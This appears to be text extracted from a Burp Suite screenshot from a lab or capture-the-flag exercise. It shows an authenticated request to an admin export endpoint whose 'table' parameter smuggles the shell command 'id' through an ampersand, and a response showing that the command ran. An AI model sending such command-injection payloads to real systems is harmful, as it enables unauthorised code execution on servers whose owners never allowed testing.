 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /admin/export?table=%26id HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.25:8000/admin
9 Cookie: connect.sid=s%3A035ce170-35ee-11ec-8d16-db0b63e14246.8AxRQCK2fLYtZL%2F%2FE6iU%2B3JW4Uzho6p%2F3TXCMsiOuSA
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: private, no-cache, no-store, must-revalidate
4 Expires: -1
5 Pragma: no-cache
6 Content-Type: application/octet-stream; charset=utf-8
7 Content-Disposition: attachment; filename="export-&id-1635206237701"
8 Content-Length: 60
9 ETag: W/"3c-tEh5ArYXvS+9EKXxcOfh3RYFotg"
10 Date: Mon, 25 Oct 2021 23:57:17 GMT
11 Connection: close
12
13 uid=1001(algernon) gid=1001(algernon) groups=1001(algernon)
14